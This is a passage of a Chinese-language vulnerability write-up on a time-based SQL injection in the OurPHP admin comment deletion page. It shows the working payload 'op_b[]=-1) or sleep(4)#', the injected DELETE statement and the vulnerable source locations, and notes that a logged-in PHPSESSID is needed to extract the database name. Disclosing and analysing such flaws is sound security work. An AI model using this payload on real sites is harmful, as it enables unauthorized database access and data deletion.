
op_b%5B%5D=-1%29+or+sleep%284%29%23
|
延时四秒

编写POC验证,需要先填写登录后台后的Cookie中的PHPSESSID字段,然后注入得到数据库名
漏洞分析
/client/manage/ourphp_comment.php
可控参数$_POST[“op_b”]直接拼接入sql语句,造成sql注入

/config/ourphp_mysqli.php
del方法直接拼接sql语句

实际执行的sql语句
1
| delete from ourphp_comment where id in (-1) or sleep(4)
|
剩余三处delete注入原理相同,不再赘述

















